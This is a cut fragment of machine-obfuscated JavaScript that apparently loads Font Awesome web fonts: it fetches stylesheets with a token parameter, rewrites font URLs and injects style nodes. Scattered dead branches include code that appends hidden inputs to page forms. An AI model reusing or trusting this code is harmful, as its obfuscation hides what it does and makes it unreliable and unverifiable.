_0x1b1c62=_0x1b0252[_0x4f8f02]||_0x384270;continue;case"2":_0x384270[_0x15c45e(1238,1262,1351,1276)]=_0x1b1c62[_0x15c45e(1238,1205,958,1435)][_0x15c45e(552,742,259,259)](_0x1b1c62);continue;case"3":_0x384270[_0x15c45e(1114,1280,1183,910)]=_0x9b56d7.bind(_0xed4eb7);continue;case"4":var _0x384270=_0x4c23cb[_0x4e0906(1339,1238,1567,1885)+"r"][_0x4e0906(825,786,1179,926)][_0x15c45e(552,651,444,622)](_0x51b340);continue;case"5":_0x35082d[_0x4f8f02]=_0x384270;continue}break}})},_0x702c51.reject=function(_0x4f8eae){return new _0x702c51(function(_0x6ebd10,_0x19589a){function _0x4aff4a(_0x2c298d,_0xda8190,_0x2e97ef,_0x4026f9){return _0xe3b9(_0x2e97ef-902,_0xda8190)}var _0x592428={CBqAY:function(_0x1ee65c,_0x25a6c0,_0x43f6d1,_0x310f48){function _0x484813(_0x185d12,_0x57a397,_0x9631ae,_0x4cca75){return _0xe3b9(_0x4cca75- -270,_0x57a397)}return _0x4e0106[_0x484813(151,876,744,529)](_0x1ee65c,_0x25a6c0,_0x43f6d1,_0x310f48)}};function _0x2a0d54(_0x493345,_0x384e43,_0x18ed9c,_0x19a48f){return _0xe3b9(_0x493345-797,_0x18ed9c)}if(_0x4e0106[_0x4aff4a(1533,1425,1166,1193)]==="SOdOa")return _0x592428.CBqAY(_0xc52578,_0x496ac8,_0x49171b[_0x4aff4a(1697,1858,1783,2068)],_0x585a41.version);_0x4e0106[_0x2a0d54(1476,1170,1476,1445)](_0x19589a,_0x4f8eae)})};var _0x3699f5=_0x4e0106[_0x5289a6(73,457,750,418)](_0x4e0106[_0x5289a6(591,715,117,336)],typeof Promise)?Promise:_0x702c51;function _0x27666a(_0x356835,_0x31787a){function _0xbbf1cb(_0x538674,_0x27780a,_0x580c38,_0x229e50){return _0x5289a6(_0x538674,_0x27780a-214,_0x580c38-74,_0x27780a- -769)}var _0x28f4e6={Xlmdr:function(_0x470bbe,_0x1e507a){return _0x4e0106.QLodu(_0x470bbe,_0x1e507a)},UmcTF:function(_0xaddc8b,_0x46fdbf){function _0x400a11(_0x4f0238,_0x5f7eab,_0x25a094,_0xae217f){return _0xe3b9(_0x5f7eab- -295,_0xae217f)}return _0x4e0106[_0x400a11(275,202,445,441)](_0xaddc8b,_0x46fdbf)},gLrGt:function(_0x4f466f,_0x26c5f9,_0x588b45){return _0x4f466f(_0x26c5f9,_0x588b45)},CxkvN:function(_0x27dc10,_0x52c7af){return _0x4e0106.FdBOL(_0x27dc10,_0x52c7af)},CpLoc:function(_0x59583e,_0x354d57){return _0x4e0106.FdBOL(_0x59583e,_0x354d57)}},_0x19ece6=_0x31787a[_0x193abc(-85,-184,-242,-75)],_0x24e6e8=_0x31787a["XMLHttpReq"+_0xbbf1cb(303,-9,83,-8)],_0x1fb138=_0x31787a[_0xbbf1cb(58,-221,-517,-600)],_0x49dc01=_0x356835;function _0x193abc(_0x13e6e1,_0x4018ce,_0xd2906,_0x33382a){return _0x3e7680(_0x33382a- -837,_0x4018ce-136,_0xd2906,_0x33382a-35)}return _0x1fb138&&!function(_0x1397e5){function _0x5b232c(_0x48ee14,_0x55d9ea,_0x42f81c,_0x2f9bdf){return _0xbbf1cb(_0x2f9bdf,_0x42f81c-157,_0x42f81c-440,_0x2f9bdf-174)}function _0x276d44(_0x145a5b,_0x340fc8,_0x3de890,_0x464c24){return _0xbbf1cb(_0x340fc8,_0x145a5b-1402,_0x3de890-82,_0x464c24-322)}return _0x4e0106[_0x5b232c(-568,-266,-272,-457)](_0x1397e5[_0x5b232c(-243,-255,-327,-320)](_0x5b232c(33,-5,-24,-101)+_0x5b232c(95,-187,-256,-639)),-(-17354+267*65))}(_0x356835)&&(_0x4e0106.LeUdx(_0x193abc(393,596,981,635)+_0x193abc(-77,-119,169,186),window)?(_0x49dc01=new URL(_0x356835))[_0x193abc(178,411,522,339)+"ms"][_0xbbf1cb(-152,167,192,481)](_0x4e0106.nvEPI,_0x1fb138):_0x49dc01=_0x4e0106.aYEdD(_0x49dc01,_0x4e0106[_0x193abc(202,-232,227,22)])+_0x4e0106[_0x193abc(196,-82,-304,-29)](encodeURIComponent,_0x1fb138)),_0x49dc01=_0x49dc01.toString(),new _0x3699f5(function(_0x452f0e,_0x1f4a5d){function _0x572372(_0x266d23,_0x28bed0,_0x47babc,_0xe77fb7){return _0x193abc(_0x266d23-300,_0x28bed0-163,_0x266d23,_0xe77fb7-1083)}var _0x30f9f5={Htjbb:_0x4e0106[_0x1e9c76(-236,-183,-57,-265)],GDqHi:_0x572372(1577,2117,1493,1747),gaWEk:_0x4e0106[_0x1e9c76(-169,-57,-156,-182)],dWttO:function(_0x51e1d2,_0x507774){return _0x4e0106.bTXSt(_0x51e1d2,_0x507774)},UvNqm:_0x4e0106[_0x572372(1383,1230,1437,1397)],vdrYH:function(_0x274fb2,_0x305d69){return _0x4e0106.nlGNF(_0x274fb2,_0x305d69)},zCYyj:_0x4e0106[_0x572372(781,806,1355,1108)],mAlCF:_0x572372(686,850,1241,1068),wqerQ:_0x4e0106[_0x572372(923,984,721,978)],lDuUf:_0x1e9c76(241,-33,358,634)};function _0x1e9c76(_0x362c23,_0x5f22f8,_0x19c72b,_0x4f788f){return _0x193abc(_0x362c23-235,_0x5f22f8-459,_0x362c23,_0x19c72b- -257)}if(_0x4e0106[_0x572372(961,1286,828,998)](_0x4e0106[_0x1e9c76(-679,-685,-303,-503)],typeof _0x19ece6))_0x19ece6(_0x49dc01,{mode:_0x4e0106[_0x572372(1136,1529,1749,1480)],cache:_0x1e9c76(61,134,58,-244)})[_0x572372(1496,1269,1303,1495)](function(_0x5d685b){function _0x2a95e3(_0x5204c1,_0x5411c2,_0x644caa,_0x2a4356){return _0x1e9c76(_0x2a4356,_0x5411c2-130,_0x5411c2-1208,_0x2a4356-201)}function _0x438aab(_0xda3f42,_0x519fd7,_0x128239,_0x1a5572){return _0x572372(_0x1a5572,_0x519fd7-11,_0x128239-309,_0xda3f42-226)}var _0x559378={EBtjS:function(_0x455f47,_0x479c23){return _0x455f47(_0x479c23)}};if(_0x30f9f5[_0x2a95e3(1513,1437,1382,1733)](_0x30f9f5.UvNqm,_0x30f9f5.UvNqm)){if(_0x5d685b.ok)return _0x5d685b[_0x2a95e3(1200,1217,1373,1104)]();throw new Error("")}else{var _0x23164c=new _0x4bde78;_0x23164c[_0x2a95e3(1187,1170,1217,986)+_0x2a95e3(1597,1430,1091,1424)](_0x30f9f5[_0x438aab(1391,1202,1286,1740)],function(){function _0x53724e(_0x58ccd7,_0x1d49c1,_0x1ad6fd,_0x56af56){return _0x2a95e3(_0x58ccd7-238,_0x56af56- -1619,_0x1ad6fd-390,_0x1ad6fd)}function _0x259bdf(_0x3ef2a8,_0x416cbc,_0x54f249,_0x31eba9){return _0x438aab(_0x3ef2a8- -586,_0x416cbc-57,_0x54f249-408,_0x31eba9)}this.responseText?_0x559378[_0x53724e(-348,-232,-296,-453)](_0x6b5060,this[_0x53724e(-88,-410,2,-251)+"xt"]):_0x3b8d66(new _0x2d0dfe(""))}),[_0x30f9f5.GDqHi,_0x438aab(1268,907,1253,1167),_0x2a95e3(1456,1431,1427,1635)][_0x438aab(1359,1257,1617,1003)](function(_0x77e7d7){function _0x53025c(_0x235e07,_0x2eeb88,_0x2fdc0f,_0x1a7422){return _0x438aab(_0x235e07- -663,_0x2eeb88-421,_0x2fdc0f-479,_0x2fdc0f)}_0x23164c["addEventLi"+_0x53025c(1125,1066,1051,745)](_0x77e7d7,function(){_0x8fb3e(new _0x487721(""))})}),_0x23164c.open(_0x30f9f5[_0x438aab(1216,1278,831,1461)],_0xc14eb),_0x23164c.send()}}).then(function(_0x5f5b53){_0x452f0e(_0x5f5b53)})[_0x1e9c76(-435,-441,-323,-372)](_0x1f4a5d);else if(_0x4e0106[_0x572372(1456,1731,1141,1518)](_0x572372(619,626,1095,1003),typeof _0x24e6e8)){var _0x371592=new _0x24e6e8;_0x371592[_0x572372(1642,1443,1135,1302)+_0x1e9c76(-157,107,222,124)]("loadend",function(){function _0x53ad52(_0x4999d4,_0x248609,_0x20039a,_0x3f1c9d){return _0x1e9c76(_0x20039a,_0x248609-489,_0x3f1c9d-402,_0x3f1c9d-66)}function _0x7e97cd(_0x159420,_0x33dc6b,_0x4e448a,_0x5e3b73){return _0x1e9c76(_0x33dc6b,_0x33dc6b-241,_0x159420- -338,_0x5e3b73-80)}this[_0x53ad52(403,249,934,562)+"xt"]?_0x452f0e(this[_0x7e97cd(-178,50,-133,-281)+"xt"]):_0x1f4a5d(new Error(""))}),[_0x4e0106[_0x1e9c76(548,514,259,371)],"error",_0x4e0106[_0x572372(1337,1208,922,1306)]].map(function(_0x31dacd){function _0x2cc81f(_0x5ccb44,_0x193b89,_0x52a33f,_0x27469d){return _0x1e9c76(_0x5ccb44,_0x193b89-255,_0x27469d-328,_0x27469d-51)}var _0x393f99={IGnFQ:_0x30f9f5[_0x2bf37e(1023,438,650,791)],Hktjc:function(_0xb4cc25,_0x985d3f){function _0x4ab37a(_0x4edcec,_0x5bf63a,_0x2c6952,_0x3a8669){return _0x2bf37e(_0x4edcec-324,_0x3a8669,_0x2c6952-492,_0x5bf63a-0)}return _0x30f9f5[_0x4ab37a(950,1107,1452,838)](_0xb4cc25,_0x985d3f)},zpuJt:_0x30f9f5[_0x2cc81f(547,461,238,216)],sEidJ:function(_0x564afb,_0x58f646){function _0x9ae548(_0x40caf0,_0x287727,_0x3b838a,_0xb696e7){return _0x2bf37e(_0x40caf0-235,_0x3b838a,_0x3b838a-493,_0x40caf0- -22)}return _0x30f9f5[_0x9ae548(1001,1082,971,1089)](_0x564afb,_0x58f646)}};function _0x2bf37e(_0x671a21,_0x13d138,_0x37367f,_0xc4480a){return _0x572372(_0x13d138,_0x13d138-200,_0x37367f-49,_0xc4480a- -462)}_0x30f9f5.dWttO(_0x30f9f5[_0x2cc81f(465,508,459,390)],_0x30f9f5[_0x2bf37e(848,1391,1431,1041)])?_0x30f9f5[_0x2bf37e(1124,811,1212,1023)](_0x164c1f,new _0x174ea6("")):_0x371592[_0x2cc81f(634,-62,681,290)+"stener"](_0x31dacd,function(){function _0x1edc76(_0x3b8f15,_0x31c18a,_0x2e48c3,_0x448e8f){return _0x2cc81f(_0x2e48c3,_0x31c18a-428,_0x2e48c3-254,_0x448e8f-791)}var _0x5a4912={};_0x5a4912.nqluf=_0x393f99[_0x1edc76(1235,1270,1225,1124)];var _0x29f59c=_0x5a4912;function _0x4e4c0d(_0x2095a8,_0x4794b4,_0x20cae9,_0x6dc415){return _0x2cc81f(_0x2095a8,_0x4794b4-154,_0x20cae9-472,_0x6dc415- -208)}_0x393f99[_0x1edc76(1484,1252,1352,1153)](_0x393f99[_0x1edc76(947,1535,1114,1267)],_0x4e4c0d(254,-233,436,52))?_0x565088[_0x1edc76(1752,1683,1768,1472)][_0x4e4c0d(533,752,32,414)](_0x29f59c.nqluf,_0x4d9d57):_0x393f99[_0x4e4c0d(-72,-144,279,112)](_0x1f4a5d,new Error(""))})}),_0x371592[_0x1e9c76(-386,-42,-331,-202)](_0x4e0106[_0x1e9c76(235,-373,-156,1)],_0x49dc01),_0x371592[_0x572372(1182,1369,1160,1188)]()}else if(_0x4e0106[_0x572372(2040,2128,1717,1733)]!==_0x4e0106[_0x1e9c76(387,212,165,249)])_0x4e0106[_0x572372(1675,1266,1496,1285)](_0x1f4a5d,new Error(""));else{var _0x4b6119=_0x28f4e6[_0x572372(1378,1699,1550,1463)](null,arguments[_0x4dcf89])?arguments[_0x3e8eef]:{};_0x28f4e6.UmcTF(_0x59640b,-3164+1583*2)?_0x28f4e6[_0x572372(1768,1783,1438,1701)](_0x2e588e,_0x28f4e6.CxkvN(_0x2f5353,_0x4b6119),!0).forEach(function(_0x5cf4db){_0x15dfd5(_0x1037ac,_0x5cf4db,_0x4b6119[_0x5cf4db])}):_0x34c478[_0x572372(1011,1327,1057,1307)+"ertyDescri"+_0x1e9c76(434,46,146,15)]?_0x42436b[_0x1e9c76(329,61,405,302)+"erties"](_0x800fa1,_0x486207[_0x572372(1157,1001,932,1307)+_0x1e9c76(738,479,388,213)+_0x1e9c76(-97,253,146,458)](_0x4b6119)):_0x28f4e6[_0x1e9c76(297,-123,91,-300)](_0x423c12,_0x28f4e6[_0x1e9c76(188,444,280,399)](_0x3354b2,_0x4b6119))[_0x572372(1228,1060,1003,1195)](function(_0x81e512){function _0xac64(_0x2cb3e5,_0x3bf15d,_0x5d5a7c,_0x3cf063){return _0x1e9c76(_0x2cb3e5,_0x3bf15d-204,_0x5d5a7c- -273,_0x3cf063-349)}function _0x10e20e(_0x40ef0f,_0x104653,_0x592ec6,_0x46b27f){return _0x1e9c76(_0x40ef0f,_0x104653-371,_0x592ec6-11,_0x46b27f-100)}_0x6165fb[_0xac64(309,99,132,-11)+_0xac64(-23,-137,-141,-494)](_0x2e323e,_0x81e512,_0xf693f4[_0xac64(-553,-78,-306,-496)+_0xac64(355,-75,115,-111)+_0x10e20e(297,173,-81,311)](_0x4b6119,_0x81e512))})}})}function _0x2b27ad(_0x107613,_0x1b0f38,_0x482d21){var _0x27ba17={dPTmA:function(_0x240bfe,_0x1581fb){return _0x4e0106.Vaado(_0x240bfe,_0x1581fb)},AhPop:function(_0x41020f,_0x482454){function _0x346fd8(_0x417992,_0x8b03ab,_0x295964,_0x53797a){return _0xe3b9(_0x295964- -200,_0x417992)}return _0x4e0106[_0x346fd8(190,617,531,167)](_0x41020f,_0x482454)},ntEIR:function(_0x1ed933,_0x52a71e,_0x9cccd1){return _0x4e0106.RiAAp(_0x1ed933,_0x52a71e,_0x9cccd1)}},_0x34b44f=_0x107613;function _0x4de7af(_0x241da4,_0x27ec44,_0x4f95de,_0x241cca){return _0x5289a6(_0x4f95de,_0x27ec44-284,_0x4f95de-207,_0x27ec44- -797)}return[[/(url\("?)\.\.\/\.\.\/\.\./g,function(_0x2e58e4,_0x404217){function _0x4b3994(_0x537abb,_0xa9d1a6,_0x201ccd,_0x7d7d50){return _0xe3b9(_0x537abb- -986,_0x7d7d50)}function _0x3d6af1(_0xe0340f,_0x41a720,_0x20d060,_0x1855f8){return _0xe3b9(_0x41a720- -549,_0x1855f8)}return""[_0x3d6af1(450,99,88,85)](_0x404217)[_0x3d6af1(-86,99,-60,401)](_0x1b0f38)}],[/(url\("?)\.\.\/webfonts/g,function(_0x2a6b0b,_0x5a31be){function _0x1634e8(_0x323954,_0x2d325d,_0x5e15c6,_0x5371f7){return _0xe3b9(_0x5371f7- -87,_0x5e15c6)}function _0x172ae3(_0x1fcb79,_0x2b1532,_0x52fa0b,_0x54b895){return _0xe3b9(_0x1fcb79- -678,_0x54b895)}if(_0x4e0106[_0x1634e8(272,43,430,329)]!==_0x4e0106[_0x1634e8(151,900,685,524)])return""[_0x1634e8(863,340,907,561)](_0x5a31be).concat(_0x1b0f38,_0x1634e8(483,467,652,259)+"v")[_0x1634e8(569,753,512,561)](_0x482d21,"/webfonts");_0x2b4fe9[_0x1634e8(427,353,155,307)]=_0x47944d[_0x172ae3(-284,-284,-294,-228)][_0x1634e8(544,64,93,347)](_0x145033)}],[/(url\("?)https:\/\/kit-free([^.])*\.fontawesome\.com/g,function(_0x3568d6,_0x4e859f){function _0x56c2e4(_0x48584a,_0x141453,_0x29b5c9,_0x36b8a0){return _0xe3b9(_0x48584a-174,_0x36b8a0)}function _0x1c0f15(_0x109ae2,_0x1f6a88,_0x589af9,_0x46a5c4){return _0xe3b9(_0x1f6a88-319,_0x589af9)}if(_0x4e0106.xRlko(_0x1c0f15(713,809,586,1033),_0x56c2e4(959,719,1333,843)))return"".concat(_0x4e859f)[_0x1c0f15(1157,967,958,946)](_0x1b0f38);try{if(!_0x1f94fc&&_0x27ba17[_0x1c0f15(760,1115,1034,803)](null,_0x8c9751[_0x1c0f15(1214,1279,1099,1309)])&&(_0x381063=_0x1ba8ab[_0x56c2e4(1134,1513,913,954)](),_0x27ba17[_0x56c2e4(826,1214,614,875)](_0x4185fb,_0x59985e)!==_0x3de57f))return}finally{if(_0x257d4)throw _0x1ce3d9}}]][_0x4de7af(68,-303,-416,1)](function(_0x49f13b){var _0xe501c8=_0x27ba17[_0x12bd6d(1911,1699,1309,2016)](_0x177967,_0x49f13b,2),_0xc59451=_0xe501c8[2946*-1+1*2294+652],_0x420a95=_0xe501c8[1];function _0x12bd6d(_0x4a80de,_0x10fc73,_0xfc690e,_0x2c61e8){return _0x4de7af(_0x4a80de-134,_0x10fc73-1443,_0xfc690e,_0x2c61e8-407)}function _0x4b14bb(_0x4b8017,_0x2ba516,_0x28d30,_0x2d35e1){return _0x4de7af(_0x4b8017-409,_0x2ba516-778,_0x4b8017,_0x2d35e1-192)}_0x34b44f=_0x34b44f[_0x12bd6d(1718,1617,2012,1389)](_0xc59451,_0x420a95)}),_0x34b44f}function _0x9fe093(_0x2b7388,_0x8c226a){function _0x7d878b(_0x20edd9,_0x480325,_0x58cdc4,_0x1f1c3b){return _0x5289a6(_0x480325,_0x480325-472,_0x58cdc4-8,_0x58cdc4-125)}var _0x47f34d={FTJqZ:_0x4e0106.MXyky,PcGZM:function(_0x286a78,_0x1c45ce,_0xd6f08d,_0x2a42e5){function _0x42f43a(_0x33aa1d,_0x3f13f8,_0x16e27f,_0x4547bc){return _0xe3b9(_0x3f13f8-167,_0x16e27f)}return _0x4e0106[_0x42f43a(376,406,664,768)](_0x286a78,_0x1c45ce,_0xd6f08d,_0x2a42e5)},slXeD:_0x4e0106[_0x7d878b(412,1033,755,815)],dKWXU:function(_0x154969,_0x1c6d7e,_0x8e4911){function _0x466066(_0x394d3c,_0x432548,_0x20bb18,_0x3055b2){return _0x7d878b(_0x394d3c-193,_0x20bb18,_0x394d3c-90,_0x3055b2-393)}return _0x4e0106[_0x466066(548,313,546,727)](_0x154969,_0x1c6d7e,_0x8e4911)},OCNCN:function(_0x42e338,_0x22c7c0){return _0x42e338<_0x22c7c0},JkXmD:"phOYb",FFEza:_0x7d878b(970,1076,1128,756),NBicV:function(_0x3a3043,_0x24585a,_0x2a3977,_0x1c845e){function _0x122da1(_0x113f4d,_0xd1316a,_0x598069,_0x1aac19){return _0x7d878b(_0x113f4d-410,_0x598069,_0x113f4d- -540,_0x1aac19-286)}return _0x4e0106[_0x122da1(-116,-234,213,-126)](_0x3a3043,_0x24585a,_0x2a3977,_0x1c845e)},tSeNh:function(_0x441012,_0x2f33ae,_0x1de50b){function _0x2f508f(_0x422202,_0x4c5772,_0x4cd7be,_0x41f10c){return _0x7d878b(_0x422202-279,_0x4cd7be,_0x4c5772- -186,_0x41f10c-145)}return _0x4e0106[_0x2f508f(240,419,530,764)](_0x441012,_0x2f33ae,_0x1de50b)}},_0x44e637=_0x4e0106[_0x560ed8(-133,-74,-14,-208)](arguments[_0x7d878b(1127,659,903,562)],669*4+4856+-7530)&&_0x4e0106[_0x7d878b(1048,696,697,830)](void 0,arguments[-1*-691+-7445+6756])?arguments[8183+-846*2+-6489]:function(){},_0x565804=_0x8c226a[_0x560ed8(429,726,228,471)]||_0x565804,_0x91bc41=_0x345524[_0x560ed8(-253,-338,-377,-179)](_0x345524,_0x565804,["fa",_0x4e0106[_0x560ed8(-241,-44,4,-138)],_0x4e0106[_0x7d878b(1154,1135,803,691)],_0x4e0106[_0x7d878b(765,403,633,409)],_0x4e0106[_0x7d878b(1178,1223,988,1004)],_0x4e0106[_0x560ed8(-59,-85,-225,-163)],_0x4e0106[_0x560ed8(102,502,266,419)]]);_0x2b7388[_0x7d878b(323,323,661,367)].enabled&&_0x4e0106[_0x560ed8(-339,42,82,-243)](_0x44e637,_0x91bc41);var _0x430a22=_0x2b7388.subsetPath&&_0x4e0106[_0x560ed8(7,-62,-18,220)](_0x4e0106[_0x560ed8(427,143,828,501)](_0x2b7388[_0x7d878b(818,918,1066,697)],"/"),_0x2b7388[_0x7d878b(232,307,407,548)]),_0x59d313=[{id:_0x7d878b(648,527,920,1126),addOn:void(16431+-1*16431),url:_0x430a22}],_0xe59644={};_0xe59644.id=_0x4e0106[_0x7d878b(614,408,489,664)],_0xe59644[_0x7d878b(758,939,1071,1276)]=_0x4e0106[_0x7d878b(945,390,764,589)];var _0x50aff3={};function _0x560ed8(_0x3ee873,_0x10f6fb,_0x582edb,_0x1dd819){return _0x3e7680(_0x1dd819- -1003,_0x10f6fb-406,_0x3ee873,_0x1dd819-447)}_0x50aff3.id=_0x4e0106[_0x560ed8(612,90,683,326)],_0x50aff3[_0x560ed8(20,300,402,398)]=_0x4e0106[_0x7d878b(1332,893,1158,1444)];var _0x4dc08e={};if(_0x4dc08e.id=_0x4e0106.dfxXq,_0x4dc08e.addOn=_0x4e0106[_0x7d878b(335,855,568,924)],_0x2b7388[_0x560ed8(40,-30,515,122)]&&_0x2b7388[_0x7d878b(729,830,795,713)].enabled&&_0x59d313[_0x7d878b(1162,553,819,606)](_0xe59644),_0x2b7388[_0x560ed8(-149,168,-233,-197)+_0x7d878b(752,917,679,426)]&&_0x2b7388[_0x560ed8(-124,124,-139,-197)+"Shim"][_0x560ed8(190,93,104,184)]&&_0x59d313[_0x560ed8(-11,106,-130,146)](_0x50aff3),_0x2b7388[_0x7d878b(252,520,403,485)+_0x7d878b(762,1053,679,839)]&&_0x2b7388[_0x7d878b(523,625,403,615)+_0x7d878b(786,837,679,563)].enabled&&_0x59d313[_0x7d878b(494,678,819,1003)](_0x4dc08e),!_0x430a22&&_0x2b7388[_0x560ed8(-358,-221,-17,-62)+"sCssPath"])if(_0x560ed8(145,201,-486,-124)!==_0x4e0106[_0x560ed8(-145,-172,219,157)])_0x2ec1f._state=_0x47f34d[_0x7d878b(608,408,678,909)],_0x548a89(_0x224be8);else{var _0x2bc780=_0x2b7388[_0x560ed8(-353,-224,140,-62)+_0x560ed8(437,283,422,147)].indexOf(_0x4e0106[_0x7d878b(531,357,488,266)])>-1?_0x2b7388[_0x560ed8(-15,16,200,-89)]:_0x2b7388[_0x7d878b(826,1090,1066,1430)],_0x7c4620=_0x4e0106.fHYyX(_0x2bc780+"/",_0x2b7388[_0x560ed8(-417,194,-219,-62)+_0x7d878b(666,889,820,1148)]),_0x4fa230={};_0x4fa230.id=_0x7d878b(914,922,618,690)+_0x560ed8(874,780,862,477),_0x4fa230[_0x7d878b(586,289,398,423)]=_0x7c4620,_0x59d313[_0x7d878b(1166,502,819,904)](_0x4fa230)}var _0x453d43=_0x59d313[_0x7d878b(743,556,557,167)](function(_0x50617e){function _0x48d871(_0x506022,_0x2fd4ef,_0x3583f6,_0xb27f53){return _0x560ed8(_0x2fd4ef,_0x2fd4ef-215,_0x3583f6-101,_0x3583f6- -63)}function _0x2229bb(_0x510bff,_0x4f0047,_0x14a3f5,_0x1d463f){return _0x7d878b(_0x510bff-272,_0x1d463f,_0x4f0047-795,_0x1d463f-474)}return _0x4e0106[_0x2229bb(1778,1424,1632,1604)]===_0x4e0106[_0x48d871(320,200,379,378)]?this[_0x2229bb(1909,1714,1441,1473)](null,_0x58172a):new _0x3699f5(function(_0x3c7243,_0x190b4a){function _0x31e128(_0x554fb8,_0x4e6e28,_0x40a17d,_0x44fdfe){return _0x2229bb(_0x554fb8-336,_0x554fb8- -265,_0x40a17d-165,_0x44fdfe)}function _0x51065f(_0x89c0a8,_0x24487d,_0x1f3e8e,_0x44b3bb){return _0x48d871(_0x89c0a8-108,_0x24487d,_0x44b3bb-55,_0x44b3bb-100)}var _0x41b2b6={tSdnI:function(_0x23271d,_0x41c46c,_0x435f54,_0x181489){function _0x48208d(_0x571e4c,_0x279004,_0x186d90,_0x5113f8){return _0xe3b9(_0x571e4c-241,_0x5113f8)}return _0x47f34d[_0x48208d(456,411,128,467)](_0x23271d,_0x41c46c,_0x435f54,_0x181489)},LkYED:function(_0x62ee18,_0x1c2cda){return _0x62ee18!==_0x1c2cda},MCCmI:_0x47f34d[_0x31e128(1007,1005,1157,639)],lBCKk:function(_0x1b1387,_0x40dfe5,_0x3a8925){function _0x261817(_0x421d6a,_0x5eceb0,_0x3bf7b1,_0x33ae02){return _0x31e128(_0x33ae02- -1693,_0x5eceb0-498,_0x3bf7b1-311,_0x421d6a)}return _0x47f34d[_0x261817(-943,-654,-702,-700)](_0x1b1387,_0x40dfe5,_0x3a8925)},pDDag:function(_0x5239c0,_0x32528e){return _0x47f34d.OCNCN(_0x5239c0,_0x32528e)},hBeOO:function(_0x516c24,_0x56603c){return _0x516c24*_0x56603c}};if(_0x47f34d[_0x51065f(139,316,225,-23)]!==_0x47f34d[_0x51065f(69,227,-238,128)]){var _0x417398=_0x50617e[_0x31e128(928,533,861,1212)]||_0x2ccf60(_0x2b7388,{addOn:_0x50617e.addOn,minify:_0x2b7388.minify.enabled}),_0x3a7abd={id:_0x50617e.id},_0x3226a2=_0x2b7388.subset?_0x3a7abd:_0x47f34d[_0x51065f(-219,-392,-387,-167)](_0x48643d,_0x47f34d[_0x31e128(993,1127,604,1004)](_0x48643d,_0x47f34d[_0x31e128(1228,1469,1191,1422)](_0x48643d,{},_0x8c226a),_0x3a7abd),{},{baseUrl:_0x2b7388.baseUrl,version:_0x2b7388[_0x51065f(-245,-112,-156,-14)],id:_0x50617e.id,contentFilter:function(_0x538c12,_0x531313){function _0x5f02cd(_0xea6a09,_0x2c4eaf,_0x954533,_0x32cba9){return _0x51065f(_0xea6a09-73,_0xea6a09,_0x954533-367,_0x32cba9-1064)}return _0x41b2b6.tSdnI(_0x2b27ad,_0x538c12,_0x531313[_0x5f02cd(1735,1443,1815,1449)],_0x531313.version)}});_0x47f34d.tSeNh(_0x27666a,_0x417398,_0x8c226a)[_0x31e128(1449,1076,1712,1203)](function(_0x4483a2){function _0x432051(_0x310544,_0x3637f4,_0x4698f9,_0x48b148){return _0x51065f(_0x310544-160,_0x48b148,_0x4698f9-255,_0x4698f9-362)}function _0x247c0f(_0x1aba14,_0x24cf1e,_0x2cd882,_0x5ab45b){return _0x31e128(_0x1aba14- -1017,_0x24cf1e-113,_0x2cd882-264,_0x5ab45b)}if(_0x41b2b6.LkYED(_0x41b2b6[_0x247c0f(604,684,980,619)],_0x41b2b6[_0x432051(421,892,772,501)])){if(_0x1c5bbd)throw _0x54c057}else _0x3c7243(_0x41b2b6[_0x247c0f(-35,42,-373,12)](_0x541c2c,_0x4483a2,_0x3226a2))})[_0x51065f(-12,-294,82,-240)](_0x190b4a)}else{var _0x3d69b6=_0x48c13b.querySelector(_0x31e128(1187,1111,930,1480)+_0x31e128(1464,1618,1633,1579)),_0x408652=_0x3d69b6?_0x3d69b6[_0x51065f(-321,-71,-416,-247)+"tor"](_0x31e128(1526,1234,1372,1551)):null,_0x27a2e1=_0x408652?_0x408652[_0x31e128(1240,1023,1449,853)][_0x31e128(955,1032,1173,1244)]:"";if(!_0x408652||!_0x27a2e1||_0x41b2b6[_0x51065f(400,239,364,93)](_0x27a2e1[_0x51065f(454,410,-33,260)]()[_0x31e128(1433,1790,1530,1712)],2218+3*-729)){var _0x44a8e0=_0x51a728[_0x51065f(-471,-636,81,-247)+_0x31e128(1001,609,1375,1358)](_0x31e128(1604,1772,1803,1679));_0x44a8e0&&(_0x44a8e0[_0x31e128(1217,1256,1382,1444)]="");var _0x30783e=_0x3d6d06[_0x31e128(939,1001,728,1071)](_0x41b2b6.hBeOO(_0x437d6c[_0x51065f(642,149,339,455)](),4301*-1+-7878+12190));_0xbd0071[_0x51065f(-379,-201,-459,-247)+_0x31e128(1067,1364,906,742)](_0x31e128(1216,1010,1585,1314)+"rm")[_0x31e128(1149,1115,881,1383)](function(_0x495aa6){function _0x3f7d7d(_0x51b1ef,_0x213a70,_0x32657f,_0x566d88){return _0x51065f(_0x51b1ef-45,_0x32657f,_0x32657f-56,_0x51b1ef-499)}function _0x507ab4(_0x2bb8dc,_0x205a3f,_0x47a22e,_0xd58122){return _0x31e128(_0x2bb8dc- -1446,_0x205a3f-143,_0x47a22e-46,_0x205a3f)}_0x495aa6[_0x507ab4(-482,-754,-858,-637)+_0x3f7d7d(289,188,208,681)]("form").innerHTML+=_0x3f7d7d(520,500,186,323)+_0x507ab4(214,12,168,270)+_0x3f7d7d(945,765,1189,732)+_0x3f7d7d(377,683,52,99)+_0x507ab4(-51,19,-6,305)+_0x30783e+'">'})}}})});return _0x3699f5.all(_0x453d43)}function _0x541c2c(_0xd04dbb,_0x48b48a){function _0x5e30df(_0x1277eb,_0x1d45e8,_0x12e59f,_0x1f6a57){return _0x5289a6(_0x1d45e8,_0x1d45e8-253,_0x12e59f-335,_0x1f6a57- -906)}var _0x4d9017=_0x48b48a[_0x5e30df(-200,-325,328,-21)+_0x209ce9(1424,1220,1219,1292)]||function(_0x4d17f2,_0x6f2034){return _0x4d17f2},_0x3c0ecf=document[_0x5e30df(-574,-158,-677,-486)+_0x209ce9(1251,1638,1747,2008)](_0x4e0106.cPpNi),_0x5732de=document[_0x209ce9(1932,1630,1895,1774)+"Node"](_0x4e0106[_0x209ce9(1304,1135,959,874)](_0x4d9017,_0xd04dbb,_0x48b48a));function _0x209ce9(_0x34efe3,_0x209c67,_0x46313a,_0x1e01ce){return _0x3e7680(_0x209c67-284,_0x209c67-232,_0x34efe3,_0x1e01ce-13)}return 